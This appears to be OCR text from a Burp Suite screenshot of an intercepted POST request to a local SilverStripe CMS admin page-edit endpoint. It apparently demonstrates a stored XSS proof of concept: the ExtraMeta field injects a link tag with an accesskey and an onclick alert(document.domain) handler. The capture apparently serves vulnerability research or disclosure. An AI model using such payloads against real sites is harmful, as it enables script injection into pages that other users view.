 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /silverstripe/my-project/admin/pages/edit/EditForm/7/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Pjax: CurrentForm,Breadcrumbs
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 2018
11 Origin: http://localhost
12 Connection: close
13 Referer: http://localhost/silverstripe/my-project/admin/pages/edit/show/7
14 Cookie: alc_enc=1%3Ac3d1b23a77dc3d548328cf0e7ffb45e91c08e930; alc_device=2d1db72a88c8d92b68cde57f8a15613a0f1518c3; PHPSESSID=efv4ur5npble40p9p8i2ae7ikb; cookieconsent_status=dismiss;
usernamecookie=admin%40shopizer.com; cms-menu-sticky=false
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 Title=New+Page+001&URLSegment=new-page-001&MenuTitle=New+Page+001&Content=%3Cp%3EXXX%3C%2Fp%3E&MetaDescription=%3Ch1%3E001xxxx%3C%2Fh1%3E&ExtraMeta=
%3Clink+rel%3D%22canonical%22+accesskey%3D%22X%22+onclick%3D%22alert(document.domain)%22%3E&ClassName=Page&ParentID=1&SecurityID=68d77411be49eab71f4218f897fd46fecfea0236&ID=7&
AbsoluteLink=http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F&LiveLink=
http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F%3Fstage%3DLive&StageLink=
http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F%3Fstage%3DStage&ArchiveWarningMessage=
Warning%3A+This+page+and+all+of+its+child+pages+will+be+unpublished+before+being+sent+to+the+archive.%5Cn%5CnAre+you+sure+you+want+to+proceed%3F&TreeTitle=
%3Cspan+class%3D%22jstree-pageicon+page-icon+font-icon-page+class-Page%22%3E%3C%2Fspan%3E%3Cspan+class%3D%22item%22+data-allowedchildren%3D%22%5B%7B%26quot%3BClassName%26quot%3B%3A%26quo
t%3BPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BPage%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-page%26quot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26
quot%3BSilverStripe%5C%5CErrorPage%5C%5CErrorPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BError+Page%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-error%26q
uot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26quot%3BSilverStripe%5C%5CCMS%5C%5CModel%5C%5CRedirectorPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BRedirector+Page%26quot%3B%
2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-redirect%26quot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26quot%3BSilverStripe%5C%5CCMS%5C%5CModel%5C%5CVirtualPage%26quot%3B%2
C%26quot%3BTitle%26quot%3B%3A%26quot%3BVirtual+Page%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-virtual%26quot%3B%7D%5D%22%3ENew+Page+001%3C%2Fspan%3E&Action=
content&action_publish=1&BackURL=http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fadmin%2Fpages%2Fedit%2Fshow%2F7
Inspector
Selection 20
Selected text
%3Cp%3EXXX%3C%2Fp%3E
Decoded from: URL encoding
<p>XXX</p>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 18
Request Cookies 6
Request Headers 16
? Search... 0 matches